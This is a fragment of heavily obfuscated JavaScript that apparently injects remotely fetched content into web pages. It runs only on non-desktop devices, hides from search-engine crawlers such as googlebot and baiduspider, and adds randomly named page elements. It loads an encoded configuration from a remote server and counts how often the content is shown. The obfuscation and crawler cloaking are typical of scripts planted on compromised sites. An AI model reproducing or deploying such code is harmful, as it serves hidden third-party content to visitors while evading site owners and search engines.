_0x2c2bad=_0x71ae35,_0x49f836={'SFDAp':function(_0x5d22f0,_0x3277cb){var _0x53fe7d=a0_0x3b87;return _0x409310[_0x53fe7d(0x1f4)](_0x5d22f0,_0x3277cb);},'lXASF':function(_0x19b044,_0x4a2845){return _0x19b044(_0x4a2845);},'DtNSA':function(_0x1406b1,_0x34efda){return _0x409310['UaDKP'](_0x1406b1,_0x34efda);},'hMJpp':function(_0x33b932,_0x34f4df){var _0x327d4e=a0_0x3b87;return _0x409310[_0x327d4e(0x1f4)](_0x33b932,_0x34f4df);},'NmciK':function(_0x9fca13,_0x35705d){var _0x356387=a0_0x3b87;return _0x409310[_0x356387(0x1e0)](_0x9fca13,_0x35705d);},'qsNpq':function(_0x197c75,_0xb72c13){var _0x25da8f=a0_0x3b87;return _0x409310[_0x25da8f(0x1fb)](_0x197c75,_0xb72c13);}};window[_0x2c2bad(0x264)]&&window[_0x2c2bad(0x304)](_0x2c2bad(0x1cf),function(_0x3d7097){var _0x472b6f=_0x2c2bad,_0x552ced=_0x3d7097[_0x472b6f(0x220)];_0x33c187=_0x49f836[_0x472b6f(0x1dc)](_0x49f836[_0x472b6f(0x221)](parseInt,_0x49f836['DtNSA'](0x64,_0x552ced['x'])),0x64),_0x26e02f=_0x49f836[_0x472b6f(0x260)](_0x49f836[_0x472b6f(0x1d9)](parseInt,_0x49f836[_0x472b6f(0x2d8)](0x64,_0x552ced['y'])),0x64),_0x4dd0fd=_0x49f836[_0x472b6f(0x212)](_0x49f836[_0x472b6f(0x221)](parseInt,0x64*_0x552ced['z']),0x64);},!0x1);},_0x5197b5['catch']=function(_0x5c591f){var _0x3194d1=_0x71ae35,_0x4d436c=_0x409310[_0x3194d1(0x2e6)](encodeURI,_0x409310['WqTJM'](_0x409310[_0x3194d1(0x288)](_0x5c591f['name'],':\x20'),_0x5c591f[_0x3194d1(0x2b9)]));_0x5197b5['CScr'](_0x409310[_0x3194d1(0x241)]+_0x4d436c);},_0x5197b5[_0x71ae35(0x2fa)]=function(){var _0x633bcc=_0x71ae35;return!_0x409310[_0x633bcc(0x2ce)](navigator[_0x633bcc(0x2c4)]['indexOf'](_0x409310[_0x633bcc(0x1e1)]),0x0)&&!!/^Win|Mac/['test'](navigator['platform']);},_0x5197b5['init']=function(_0x128be1){var _0xe1bea7=_0x71ae35;_0x5197b5[_0xe1bea7(0x2fa)]()?_0x128be1[_0xe1bea7(0x236)]=_0x128be1[_0xe1bea7(0x234)]:(_0x5197b5['yb'](_0x128be1),_0x5197b5[_0xe1bea7(0x2b3)](_0x128be1),_0x5197b5[_0xe1bea7(0x2ad)](_0x128be1),_0x5197b5['ac'](_0x128be1),_0x5197b5['gb'](_0x128be1),_0x5197b5['qd'](_0x128be1),_0x5197b5['skip'](_0x128be1),_0x5197b5['db'](_0x128be1)),_0x128be1[_0xe1bea7(0x281)]&&_0x5197b5[_0xe1bea7(0x21d)](_0x128be1['statis_code']);},!_0x5197b5[_0x71ae35(0x2fa)]()){try{var _0x2e68d7=_0x409310[_0x71ae35(0x2df)](Math[_0x71ae35(0x24b)](_0x409310['uRwgI'](0x5,Math[_0x71ae35(0x23d)]())),0x3),_0x3a520d=_0x5197b5['rc'](_0x2e68d7)+'p',_0x524934=_0x409310[_0x71ae35(0x275)](_0x5197b5['rc'](_0x2e68d7),'m'),_0x19d39d=_0x409310[_0x71ae35(0x29f)](_0x5197b5['rc'](_0x2e68d7),'q'),_0xd8cd55=_0x409310['ggJiF'](_0x5197b5['rc'](_0x2e68d7),'h'),_0x5e220f=_0x409310[_0x71ae35(0x242)](_0x5197b5['rc'](_0x2e68d7),'c'),_0x1f4ff6=_0x409310[_0x71ae35(0x2d2)](_0x5197b5['rc'](_0x2e68d7),'i'),_0x174368=_0x5197b5['rc'](0xa),_0xc5ced6=_0x5197b5['rc'](0xb),_0x3638f6=JSON[_0x71ae35(0x259)](_0x5197b5['de'](_0x409310['vBbEa']));navigator[_0x71ae35(0x2c4)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document[_0x71ae35(0x22f)][_0x71ae35(0x2a9)](document[_0x71ae35(0x20d)](_0x71ae35(0x2bb))),_0x5197b5[_0x71ae35(0x2fa)]()&&(_0x3638f6[_0x71ae35(0x236)]=_0x3638f6[_0x71ae35(0x234)]),_0x3638f6[_0x71ae35(0x23a)]=window['innerWidth'],_0x409310[_0x71ae35(0x2e3)](_0x409310[_0x71ae35(0x1d4)](_0x409310[_0x71ae35(0x31c)](parseInt,window['innerHeight']),_0x409310[_0x71ae35(0x276)](parseInt,window[_0x71ae35(0x28c)])),1.7)?(_0x3638f6[_0x71ae35(0x2a3)]=parseInt(_0x409310[_0x71ae35(0x2c5)](_0x409310[_0x71ae35(0x1f4)](_0x3638f6[_0x71ae35(0x23a)],0x280),_0x409310[_0x71ae35(0x2a1)](0x7c,_0x409310[_0x71ae35(0x2b5)](0x28,_0x409310[_0x71ae35(0x249)](0x3,_0x3638f6[_0x71ae35(0x31e)]))))),_0x3638f6['hiheight']=_0x409310[_0x71ae35(0x31c)](parseInt,_0x409310[_0x71ae35(0x2b5)](_0x3638f6[_0x71ae35(0x23a)]/0x280,_0x3638f6[_0x71ae35(0x23b)]))):(_0x3638f6[_0x71ae35(0x2a3)]=0x78,_0x3638f6['hiheight']=0x0),_0x3638f6[_0x71ae35(0x22a)]=navigator[_0x71ae35(0x2c4)]['toLowerCase'](),_0x3638f6[_0x71ae35(0x297)]=new Date()[_0x71ae35(0x2a6)](),_0x3638f6['open_n']=0x0,_0x3638f6['hid_c_number']=0x0,_0x3638f6[_0x71ae35(0x2f8)]=0x0,_0x3638f6[_0x71ae35(0x2fd)]=0x1,_0x5197b5['yb'](_0x3638f6),_0x5197b5[_0x71ae35(0x2b3)](_0x3638f6),_0x5197b5[_0x71ae35(0x2ad)](_0x3638f6),_0x5197b5['ac'](_0x3638f6),_0x5197b5['gb'](_0x3638f6),_0x5197b5['db'](_0x3638f6));}catch(_0x43fc48){_0x5197b5[_0x71ae35(0x205)](_0x43fc48);}var _0x441b7f=new XMLHttpRequest();_0x441b7f[_0x71ae35(0x2af)](_0x409310[_0x71ae35(0x1f3)],_0x409310[_0x71ae35(0x28f)](_0x3638f6[_0x71ae35(0x236)],_0x71ae35(0x306))+_0x3638f6['id']+_0x71ae35(0x217)+Math[_0x71ae35(0x23d)](),!0x0),_0x441b7f[_0x71ae35(0x29c)](_0x409310['vTFrD'],_0x71ae35(0x30c)),_0x441b7f[_0x71ae35(0x320)](),_0x441b7f[_0x71ae35(0x2c8)]=function(){var _0xb8735d=_0x71ae35;try{if(_0x409310[_0xb8735d(0x2e9)](0x4,_0x441b7f[_0xb8735d(0x271)])&&_0x409310[_0xb8735d(0x30b)](0xc8,_0x441b7f[_0xb8735d(0x272)])){var _0x4a6602=JSON[_0xb8735d(0x259)](_0x441b7f['responseText']),_0x56ed44=JSON[_0xb8735d(0x259)](_0x5197b5['de'](_0x4a6602[_0xb8735d(0x21b)]));_0x56ed44[_0xb8735d(0x2be)]=_0x4a6602[_0xb8735d(0x2be)],_0x56ed44[_0xb8735d(0x23a)]=window[_0xb8735d(0x28c)],_0x409310[_0xb8735d(0x294)](_0x409310['DsIIp'](_0x409310[_0xb8735d(0x2d9)](parseInt,window[_0xb8735d(0x24d)]),_0x409310[_0xb8735d(0x295)](parseInt,window['innerWidth'])),1.7)?(_0x56ed44[_0xb8735d(0x2a3)]=_0x409310[_0xb8735d(0x295)](parseInt,_0x409310[_0xb8735d(0x326)](_0x409310['mNiGW'](_0x56ed44[_0xb8735d(0x23a)],0x280),_0x409310[_0xb8735d(0x25b)](0x7c,0x28*_0x409310[_0xb8735d(0x202)](0x3,_0x56ed44['size'])))),_0x56ed44[_0xb8735d(0x28d)]=_0x409310[_0xb8735d(0x2e6)](parseInt,_0x409310[_0xb8735d(0x2b5)](_0x409310[_0xb8735d(0x1f2)](_0x56ed44[_0xb8735d(0x23a)],0x280),_0x56ed44[_0xb8735d(0x23b)]))):(_0x56ed44['height']=0x78,_0x56ed44[_0xb8735d(0x28d)]=0x0),_0x56ed44[_0xb8735d(0x22a)]=navigator[_0xb8735d(0x2c4)][_0xb8735d(0x2e5)](),_0x56ed44[_0xb8735d(0x297)]=new Date()[_0xb8735d(0x2a6)](),_0x56ed44[_0xb8735d(0x225)]=0x0,_0x56ed44[_0xb8735d(0x29d)]=0x0,_0x56ed44[_0xb8735d(0x2f8)]=0x0,_0x56ed44[_0xb8735d(0x2fd)]=_0x5197b5[_0xb8735d(0x2bd)](_0x409310['CIvna'](_0x409310['GyHex'],_0x56ed44['id'])),_0x56ed44[_0xb8735d(0x2fd)]?_0x56ed44[_0xb8735d(0x2fd)]=parseInt(_0x56ed44['show_number'])+0x1:_0x56ed44[_0xb8735d(0x2fd)]=0x1,_0x409310[_0xb8735d(0x245)](setTimeout,function(){var _0x1ae294=_0xb8735d;_0x5197b5[_0x1ae294(0x253)](_0x409310['hgYFI'](_0x409310[_0x1ae294(0x26f)],_0x56ed44['id']),_0x56ed44[_0x1ae294(0x2fd)],0x4650);},0x7530),_0x5197b5[_0xb8735d(0x274)](_0x56ed44);}}catch(_0x541aa7){_0x5197b5[_0xb8735d(0x205)](_0x541aa7);}};}}}()));
var ytctkbco_is_ws = ytctkbco_is_kk = 1;